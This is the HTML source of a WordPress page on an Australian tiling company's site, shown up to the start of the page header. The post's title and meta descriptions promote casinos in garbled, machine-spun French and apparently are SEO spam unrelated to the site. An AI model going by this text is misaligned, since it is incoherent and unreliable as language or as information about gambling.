

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagetilingandbathrooms.com.au/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal/
body_size: 60890
content:
code
PHP
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal - Image tiling bathrooms</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="RaviEt ce, quel Est Le Casino Un tantinet Au mieux Sérieux ?Salle de jeu Quelque peu Interac : BallComme , ! Où Aller The best Casino Un peu Canada? Toi-même vous avérez être soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des caméras domiciliés alentour )’eux-mêmes." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://imagetilingandbathrooms.com.au/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Image tiling bathrooms -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal - Image tiling bathrooms" />
		<meta property="og:description" content="RaviEt ce, quel Est Le Casino Un tantinet Au mieux Sérieux ?Salle de jeu Quelque peu Interac : BallComme , ! Où Aller The best Casino Un peu Canada? Toi-même vous avérez être soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des caméras domiciliés alentour )’eux-mêmes." />
		<meta property="og:url" content="https://imagetilingandbathrooms.com.au/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal/" />
		<meta property="article:published_time" content="2023-12-28T03:41:05+00:00" />
		<meta property="article:modified_time" content="2023-12-28T03:41:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal - Image tiling bathrooms" />
		<meta name="twitter:description" content="RaviEt ce, quel Est Le Casino Un tantinet Au mieux Sérieux ?Salle de jeu Quelque peu Interac : BallComme , ! Où Aller The best Casino Un peu Canada? Toi-même vous avérez être soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des caméras domiciliés alentour )’eux-mêmes." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/imagetilingandbathrooms.com.au\/#website","url":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Image tiling bathrooms","inLanguage":"en-US","publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization","name":"Metroceramics","url":"https:\/\/imagetilingandbathrooms.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Home","description":"COMMERCIAL TILING EXPERTS Melbourne Based | 18 Years\u2019 Experience If you have any queries or enquiries contact us at any time by filing in the details provided below and we will endeavour to get back to you promptly. CONTACT US OUR SERVICES Image Tilling and Bathrooms has an extensive insight and experience in all aspects of","url":"https:\/\/imagetilingandbathrooms.com.au\/"},"nextItem":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/","name":"Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montr\u00e9al","description":"RaviEt ce, quel Est Le Casino Un tantinet Au mieux S\u00e9rieux ?Salle de jeu Quelque peu Interac : BallComme , ! O\u00f9 Aller The best Casino Un peu Canada? Toi-m\u00eame vous av\u00e9rez \u00eatre soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des cam\u00e9ras domicili\u00e9s alentour )\u2019eux-m\u00eames.","url":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/"},"previousItem":"https:\/\/imagetilingandbathrooms.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","url":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/","name":"nicholassouliotis","image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/90d83beae379e5b011d514c1ae30113a278b58dbb955e51d7e863497139d38de?s=96&d=mm&r=g","width":96,"height":96,"caption":"nicholassouliotis"}},{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#webpage","url":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/","name":"Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montr\u00e9al - Image tiling bathrooms","description":"RaviEt ce, quel Est Le Casino Un tantinet Au mieux S\u00e9rieux ?Salle de jeu Quelque peu Interac : BallComme , ! O\u00f9 Aller The best Casino Un peu Canada? Toi-m\u00eame vous av\u00e9rez \u00eatre soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des cam\u00e9ras domicili\u00e9s alentour )\u2019eux-m\u00eames.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#breadcrumblist"},"author":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","creator":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","datePublished":"2023-12-28T03:41:05+00:00","dateModified":"2023-12-28T03:41:07+00:00"},{"@type":"BlogPosting","@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#blogposting","name":"Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montr\u00e9al - Image tiling bathrooms","description":"RaviEt ce, quel Est Le Casino Un tantinet Au mieux S\u00e9rieux ?Salle de jeu Quelque peu Interac : BallComme , ! O\u00f9 Aller The best Casino Un peu Canada? Toi-m\u00eame vous av\u00e9rez \u00eatre soin en un bagarre avec nos croupiers aguerris lequel publieront avec vous via nos micro sauf que des cam\u00e9ras domicili\u00e9s alentour )\u2019eux-m\u00eames.","inLanguage":"en-US","headline":"Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montr\u00e9al","author":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author"},"publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"},"datePublished":"2023-12-28T03:41:05+00:00","dateModified":"2023-12-28T03:41:07+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#webpage"},"isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/#articleImage","url":"https:\/\/npr.brightspotcdn.com\/dims4\/default\/dc03104\/2147483647\/strip\/true\/crop\/3446x1938+0+0\/resize\/880x495!\/quality\/90\/?url=http%3A%2F%2Fnpr-brightspot.s3.amazonaws.com%2Flegacy%2Fsites%2Fkcur%2Ffiles%2F202002%2FSlots.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Feed" href="https://imagetilingandbathrooms.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Comments Feed" href="https://imagetilingandbathrooms.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Nos trois Principaux Salle de casino bonifico bancario jeu Quelque peu Pour Montréal Comments Feed" href="https://imagetilingandbathrooms.com.au/nos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Fnos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Fnos-trois-principaux-salle-de-casino-bonifico-bancario-jeu-quelque-peu-pour-montreal%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imagetilingandbathrooms.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-4.css?ver=1768803009' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1768803010' media='all' />
<link rel='stylesheet' id='elementor-post-303-css' href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1768803012' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-heebo-css' href='https://fonts.googleapis.com/css?family=Heebo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://imagetilingandbathrooms.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imagetilingandbathrooms.com.au/wp-json/wp/v2/posts/12166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagetilingandbathrooms.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imagetilingandbathrooms.com.au/?p=12166' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-12166 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="289" class="elementor elementor-289 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-245fb06c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="245fb06c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b4fbca6" data-id="1b4fbca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a70da24 elementor-widget elementor-widget-image" data-id="a70da24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://imagetilingandbathrooms.com.au/">
							<img width="229" height="113" src="https://imagetilingandbathrooms.com.au/wp-content/uploads/2022/09/Screenshot-2022-09-09-233632.png" class="attachment-large size-large wp-image-654" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0a5df4" data-id="3e0a5df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
